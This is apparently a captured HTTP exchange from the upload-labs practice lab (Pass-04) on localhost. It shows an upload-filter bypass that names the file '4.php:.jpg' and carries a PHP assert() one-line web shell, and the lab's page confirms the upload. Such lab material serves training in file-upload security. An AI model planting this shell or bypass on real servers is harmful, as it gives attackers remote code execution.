 Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2211730555153
Content-Length: 344
-----------------------------2211730555153
Content-Disposition: form-data; name="upload_file"; filename="4.php:.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------2211730555153
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4.php:.jpg"
width="250px" /> </div>
</li>
</ol>
</div>